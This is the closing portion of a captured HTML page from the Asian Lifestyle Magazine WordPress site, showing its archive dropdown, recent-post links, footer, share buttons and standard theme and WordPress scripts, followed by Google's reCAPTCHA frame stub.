	<option value='https://asianlifestylemagazine.com/2023/05/'> May 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/04/'> April 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/03/'> March 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/02/'> February 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/01/'> January 2023 </option>
	<option value='https://asianlifestylemagazine.com/2022/12/'> December 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/11/'> November 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/10/'> October 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/09/'> September 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/08/'> August 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/07/'> July 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/06/'> June 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/05/'> May 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/04/'> April 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/03/'> March 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/02/'> February 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/01/'> January 2022 </option>
	<option value='https://asianlifestylemagazine.com/2021/12/'> December 2021 </option>
	<option value='https://asianlifestylemagazine.com/2021/11/'> November 2021 </option>
	<option value='https://asianlifestylemagazine.com/2021/10/'> October 2021 </option>
	<option value='https://asianlifestylemagazine.com/2021/09/'> September 2021 </option>
	<option value='https://asianlifestylemagazine.com/2021/08/'> August 2021 </option>
	<option value='https://asianlifestylemagazine.com/2018/01/'> January 2018 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
<div class="clearfix"></div></div><!-- .widget /--><div id="search-3" class="container-wrapper widget widget_search"><div class="widget-title the-global-title"><div class="the-subtitle">Search<span class="widget-title-icon tie-icon"></span></div></div><form role="search" method="get" class="search-form" action="https://asianlifestylemagazine.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-10" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://asianlifestylemagazine.com/tara-sutaria-top-indian-actress-2023/">
							<span class="date meta-item tie-icon">April 19, 2023</span>							<h3>Tara Sutaria: Top Indian Actress 2023</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://asianlifestylemagazine.com/with-her-new-clicks-alyzeh-gabol-raises-the-temperature/">
							<span class="date meta-item tie-icon">November 4, 2022</span>							<h3>With her new clicks, Alyzeh Gabol raises the temperature.</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://asianlifestylemagazine.com/be-your-skin-expert/">
							<span class="date meta-item tie-icon">November 3, 2022</span>							<h3>Be Your Skin Expert!</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://asianlifestylemagazine.com/" target="_blank" rel="nofollow noopener">Asian Lifestyle Magazine</a> </div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCxpN_4heYc5M2TCeoDHqFKw/videos"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://asianlifestylemagazine.com/laal-singh-chaddha/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Aamir%20Khan%E2%80%99s%20dream%20project%20is%20Laal%20Singh%20Chaddha.&#038;url=https://asianlifestylemagazine.com/laal-singh-chaddha/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Aamir%20Khan%E2%80%99s%20dream%20project%20is%20Laal%20Singh%20Chaddha.%20https://asianlifestylemagazine.com/laal-singh-chaddha/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://asianlifestylemagazine.com/laal-singh-chaddha/&text=Aamir%20Khan%E2%80%99s%20dream%20project%20is%20Laal%20Singh%20Chaddha." rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Aamir%20Khan%E2%80%99s%20dream%20project%20is%20Laal%20Singh%20Chaddha.%20https://asianlifestylemagazine.com/laal-singh-chaddha/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://asianlifestylemagazine.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCxpN_4heYc5M2TCeoDHqFKw/videos"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Jannah-wp-theme/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://asianlifestylemagazine.com/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://asianlifestylemagazine.com/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://asianlifestylemagazine.com/wp-admin/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/scripts.min.js?ver=5.4.10" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/ilightbox/lightbox.js?ver=5.4.10" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/sliders.min.js?ver=5.4.10" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/shortcodes.js?ver=5.4.10" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/desktop.min.js?ver=5.4.10" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/live-search.js?ver=5.4.10" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/single.min.js?ver=5.4.10" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://asianlifestylemagazine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://asianlifestylemagazine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Arima+Madurai:600,regular:latin', 'Arima+Madurai:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dtVPPZCIHejgvGWmDtyDWw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769631210447');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>